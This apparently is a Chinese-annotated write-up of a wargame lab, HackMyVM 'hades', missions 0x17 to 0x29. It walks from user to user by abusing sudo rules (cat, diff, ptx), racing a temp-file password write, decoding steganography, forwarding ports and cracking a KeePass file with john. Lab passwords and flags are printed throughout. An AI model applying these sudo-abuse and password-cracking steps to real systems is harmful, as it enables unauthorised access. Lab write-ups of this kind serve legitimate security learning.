La usuaria aegle tiene buena memoria para los numeros.aura@hades:~$ ls -al
total 52
drwxr-x--- 2 root aura 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 aura aura 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 aura aura 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 aura aura 807 Apr 23 2023 .profile
-rw-r-x--- 1 root aura 160 Apr 5 06:36 auri.sh
-rw-r----- 1 root aura 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root aura 168 Apr 5 06:36 mission.txt
-rw---x--- 1 root aura 16064 Apr 5 06:36 numbers就是猜数字呗,直到全对,1231239111126
aura@hades:~$ ./numbers
Enter one number:
1
Number OK
Enter next number:
2
Number OK
Enter next number:
3
Number OK
Enter next number:
1
Number OK
Enter next number:
2
Number OK
Enter next number:
3
Number OK
Enter next number:
9
Number OK
Enter next number:
1
Number OK
Enter next number:
1
Number OK
Enter next number:
1
Number OK
Enter next number:
1
Number OK
Enter next number:
2
Number OK
Enter next number:
6
YRturIymmHSdBmEClEGeaegle@hades:~$ cat flagz.txt
^XCwOqgVvWpDVwPVVUJa^MISSSION 0x17
aegle@hades:~$ cat mission.txt
################
# MISSION 0x17 #
################
## EN ##
User calliope likes to have her things looked at.
## ES ##
A la usuaria calliope le gusta que le miren sus cosas.
aegle@hades:~$ aegle@hades:~$ sudo -l
Matching Defaults entries for aegle on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User aegle may run the following commands on hades:
(calliope) NOPASSWD: /bin/cat
aegle@hades:~$ sudo -u calliope /bin/cat calliope_pass.txt
/bin/cat: calliope_pass.txt: Permission denied
aegle@hades:~$ ls -al
total 36
drwxr-x--- 2 root aegle 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 aegle aegle 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 aegle aegle 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 aegle aegle 807 Apr 23 2023 .profile
-rw-r----- 1 root calliope 21 Apr 5 06:36 calliope_pass.txt
-rw-r----- 1 root aegle 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root aegle 176 Apr 5 06:36 mission.txt
aegle@hades:~$ find / -name calliope* 2>/dev/null
/pwned/aegle/calliope_pass.txt
aegle@hades:~$ sudo -u calliope /bin/cat /pwned/aegle/calliope_pass.txt
/bin/cat: /pwned/aegle/calliope_pass.txt: Permission denied密码不让读,只能直接读flag从平台拿密码
aegle@hades:~$ sudo -u calliope /bin/cat /pwned/calliope/flagz.txt
^rFWOMwBJDidqSNtEJGJ^calliope/IlhyWxZuqIHAuqVOpXfQMISSION 0x18
calliope@hades:~$ cat mission.txt
################
# MISSION 0x18 #
################
## EN ##
The user calypso often uses write to communicate.
## ES ##
La usuaria calypso suele usar write para comunicarse.calliope@hades:~$ ./writeme
Cannot send you my pass!Cannot send you my pass!Cannot send you my pass!Cannot send you my pass!Cannot send you my pass!calliope@hades:~$ 这里没思路,看了别人的wp。write是很远古的工具 可以在tty之间传消息
calliope@hades:~$ mesg y
calliope@hades:~$ ./writeme
Cannot send you my pass!Cannot send you my pass!Cannot send you my pass!TAMYefoHcCPmexwImodo^OCbFzMIKPQOZQMEUKwEi^Cannot send you my pass!calliope@hades:~$ TAMYefoHcCPmexwImodo
^OCbFzMIKPQOZQMEUKwEi^原来是个隐藏的flag
calypso@hades:~$ cat flagz.txt
^pssqdorRTYuTKuQBOYd^MISSION 0x19
calypso@hades:~$ cat mission.txt
################
# MISSION 0x19 #
################
## EN ##
User cassandra always wanted to be on TV.
## ES ##
La usuaria cassandra siempre quiso salir en la TV.calypso@hades:~$ ls -al
total 8556
drwxr-x--- 2 root calypso 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 calypso calypso 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 calypso calypso 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 calypso calypso 807 Apr 23 2023 .profile
-rw-r----- 1 root calypso 8726358 Dec 20 2021 cassy.wav
-rw-r----- 1 root calypso 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root calypso 164 Apr 5 06:36 mission.txt下载下来试了一下发现是SSTV,用手机上的Robot36听
CKzlnvmHOz应该是密码
[email protected]'s password:
Permission denied, please try again.很幽默吗仔细看了一下发现倒数第二位是Q
CKzlnvmHQzcassandra@hades:~$ ls -al
total 36
drwxr-x--- 2 root cassandra 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 cassandra cassandra 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 cassandra cassandra 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 cassandra cassandra 807 Apr 23 2023 .profile
-rw-r----- 1 root cassandra 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root cassandra 369 Apr 5 06:36 here.txt
-rw-r----- 1 root cassandra 147 Apr 5 06:36 mission.txt
cassandra@hades:~$ cat flagz.txt
^lntvcYNlazEljOyZYKz^MISSION 0x20
cassandra@hades:~$ cat mission.txt
################
# MISSION 0x20 #
################
## EN ##
User cassiopeia sees the invisible.
## ES ##
La usuaria cassiopeia ve lo invisible.cassandra@hades:~$ cat here.txt
VGhlIHBhc3N3b3JkIG9mIGNhc3Npb3BlaWEgaXM6CSAgICAgIAkgICAgCSAgIAkgICAgIAkgICAg
CSAgICAKICAgCSAgICAJICAJICAgIAkgCSAgIAkgICAgICAgCSAgICAJICAgIAoJICAgICAgCQkg
CSAgIAkgICAJICAgIAkgICAgIAkgICAgIAkgIAogICAJIAkgICAgIAkgICAgICAJICAgIAkgICAg
ICAJICAJICAJIAkgICAKICAgCSAgICAgIAkgICAgCSAJICAgICAJICAgICAgCSAgICAJICAgCSAg
ICAgCgkgICAgCSAgICAJIAkgICAgICAJICAgICAJIAkgCSAgICAgICAJIAo=
盲猜测snow隐写
gRqFnHblmZVZSfegPLvOcassiopeia@hades:~$ cat flagz.txt
^GyWbcpEpqMsqMsjilzX^MISSION 0x21
cassiopeia@hades:~$ cat mission.txt
################
# MISSION 0x21 #
################
## EN ##
User clio hates spaces.
## ES ##
La usuaria clio odia los espacios.cassiopeia@hades:~$ sudo -l
Matching Defaults entries for cassiopeia on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User cassiopeia may run the following commands on hades:
(clio) NOPASSWD: /bin/bash -c /usr/local/src/differences.sh
cassiopeia@hades:~$ cat /usr/local/src/differences.sh
#!/bin/bash
echo File to compare:!
read differences
IFS=0 read file1 file2 <<< "$differences"
if [[ "$differences" =~ \ |\' ]]
then
echo "No spaces!!"
else
/usr/bin/diff $file1 $file2
fidiff可以用来读文件 diff filename /dev/null不过这里分隔符是0
读下密码
cassiopeia@hades:~$ find / -name clio* 2>/dev/null -ls
1054047 4 -rw-r----- 1 root clio 21 Apr 5 06:36 /var/local/clio_pass.txt
1050141 4 drwxr-x--- 2 root clio 4096 Apr 5 06:36 /pwned/clio
cassiopeia@hades:~$ sudo -u clio /bin/bash -c /usr/local/src/differences.sh
File to compare:!
/dev/null0/var/local/clio_pass.txt
0a1
> cqJqRPaUtuoUYXbaxnZqcassiopeia@hades:~$ sudo -u clio /bin/bash -c /usr/local/src/differences.sh
File to compare:!
/dev/null0/pwned/clio/flagz.txt
0a1
> ^XUJbvPwAZYgoUgkpeSv^顺便拿下flag
MISSION 0x22
clio@hades:~$ cat mission.txt
################
# MISSION 0x22 #
################
## EN ##
The user cybele uses her lastname as a password.
## ES ##
La usuaria cybele usa su apellido como password.cybele用她姓作为密码
在/etc/passwd下找到密码UICacOPmJMWbKyPwNZod
cybele:x:2014:2014:UICacOPmJMWbKyPwNZod:/pwned/cybele:/bin/bashcybele@hades:~$ cat flagz.txt
^bTsTIOmJELcaxEiIaCA^MISSION 0x23
cybele@hades:~$ cat mission.txt
################
# MISSION 0x23 #
################
## EN ##
User cynthia sees things that others dont.
## ES ##
La usuaria cynthia ve cosas que el resto no ven.cynthia可以看见其他人看不见的东西,隐写?
cybele@hades:~$ ls -al
total 3220
drwxr-x--- 2 root cybele 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 cybele cybele 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 cybele cybele 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 cybele cybele 807 Apr 23 2023 .profile
-rw-r----- 1 root cybele 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root cybele 3263057 Dec 30 2021 fun.png
-rw-r----- 1 root cybele 163 Apr 5 06:36 mission.txt目录下有个fun的png文件
> scp -r -P 6666 [email protected]:/pwned/cybele/fun.png .
> file fun.png
fun.png: PNG image data, 1600 x 1980, 8-bit/color RGBA, non-interlaced
拿到cynthia密码QHLjXdGSiRShtWpMwFjj
cynthia@hades:~$ cat flagz.txt
^ZRSCKeYYlHkCEiHsEOI^MISSION 0x24
cynthia@hades:~$ cat mission.txt
################
# MISSION 0x24 #
################
## EN ##
User daphne once told us: Gemini? gem-evil.hmv? WTF?
## ES ##
La usuaria daphne nos dijo una vez: Gemini? gem-evil.hmv? WTF?cynthia@hades:~$ curl gem-evil.hmv
curl: (6) Could not resolve host: gem-evil.hmv访问不了,做个端口转发到本地看看怎么个事
md,没ss指令不知道开放了哪个端口
传个ss上去
cynthia@hades:/var/tmp$ cat 456 |base64 -d > 446
cynthia@hades:/var/tmp$ chmod +x 446
cynthia@hades:/var/tmp$ ./446 -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.11:56483 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:44595 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:55168 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.11:38595 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:6667 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 1024 *:1965 *:*
tcp LISTEN 0 511 [::]:80 [::]:*
tcp LISTEN 0 32 *:21 *:*
tcp LISTEN 0 128 [::]:22 [::]:* 估计是这个1965端口
转发到本地看看
> ssh -p 6666 [email protected] -L 1965:127.0.0.1:1965然后用gemini协议访问gem-evil.hmv
先下载个amfora
sudo apt-get install amfora保持端口转发的ssh不要端口然后访问gem-evil.hmv
amfora gemini://gem-evil.hmv
拿到密码EkdtKuXCJjlFKFpKgddX
daphne@hades:~$ cat flagz.txt
^ieOhnUKZlYZSSrIPgaJ^MISSION 0x25
daphne@hades:~$ cat mission.txt
################
# MISSION 0x25 #
################
## EN ##
The user delia has a good memory, she only has to see her password for a few seconds to remember it.
## ES ##
La usuaria delia tiene buena memoria, solo tiene que ver unos segundos su password para recordarlo.daphne@hades:~$ cat old.sh
#!/bin/bash
#OUTPUT="PASSWORD_DELIA" <-- UPDATE IT!
secretfile=$(mktemp /tmp/XXX)
chmod 664 "$secretfile"
exec 5>"$secretfile"
echo $OUTPUT >&5
sleep 0.01
rm "$secretfile"密码生成在/tmp目录下的xxx文件,看了群主的wp,通过把tmp写满,让他把密码写在指定文件并且可读,那就删一个tmp下的目录
daphne@hades:~$ ls -al /tmp/tao
-rw-r--r-- 1 daphne daphne 0 Jul 3 09:34 /tmp/tao
daphne@hades:~$ rm /tmp/taodaphne@hades:~$ while :; do [[ -f /tmp/tao ]] && cat /tmp/tao; done再开个端口利用死循环监听这个文件然后读,另一半执行sudo
daphne@hades:~$ sudo -l
Matching Defaults entries for daphne on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User daphne may run the following commands on hades:
(delia) NOPASSWD: /bin/bash -c /usr/local/src/new.sh
daphne@hades:~$ sudo -u delia /bin/bash -c /usr/local/src/new.shdaphne@hades:~$ while :; do [[ -f /tmp/tao ]] && cat /tmp/tao; done
bNCvocyOpoMVeCtxrhTt
bNCvocyOpoMVeCtxrhTt
bNCvocyOpoMVeCtxrhTt
bNCvocyOpoMVeCtxrhTt
bNCvocyOpoMVeCtxrhTt
cat: /tmp/tao: No suc拿到密码bNCvocyOpoMVeCtxrhTt
delia@hades:~$ cat flagz.txt
^QfaHPyEqMepsOdMxQCQ^MISSION 0x26
delia@hades:~$ cat mission.txt
################
# MISSION 0x26 #
################
## EN ##
User demeter reads in another language.
## ES ##
La usuaria demeter lee en otro idioma.delia@hades:~$ ./showpass
FkyuXkkJNONDChoaKzOI为什么直接给密码
demeter@hades:~$ cat flagz.txt
^JiviWHRVRZLSfjBuwAi^MISSION 0x27
demeter@hades:~$ cat mission.txt
################
# MISSION 0x27 #
################
## EN ##
The user echo permute.
## ES ##
La usuaria echo permuta.demeter@hades:~$ sudo -l
Matching Defaults entries for demeter on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User demeter may run the following commands on hades:
(echo) NOPASSWD: /usr/bin/ptx
demeter@hades:~$ demeter@hades:~$ sudo -u echo ptx -w 5000 /usr/local/games/echo_pass.txt
GztROerShmiyiCIlfepGecho@hades:~$ cat flagz.txt
^abeDeOxlPMAABepeBHy^MISSION 0x28
echo@hades:~$ cat mission.txt
################
# MISSION 0x28 #
################
## EN ##
The user eos can see the sounds.
## ES ##
La usuaria eos puede ver los sonidos.音频隐写?
CWBKRQX
eos@hades:~$ cat flagz.txt
^OsoLytPlXEjvinhCNyy^MISSION 0x29
eos@hades:~$ cat mission.txt
################
# MISSION 0x29 #
################
## EN ##
The user gaia is very careful saving her passwords.
## ES ##
La usuaria gaia es muy precavida guardando sus passwords.爆破
~/Desktop INT root@kali2 16:00:51
> keepass2john secretz.kbdx > pass.txt
~/Desktop root@kali2 16:01:38
> john pass.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
heaven (secretz.kbdx)
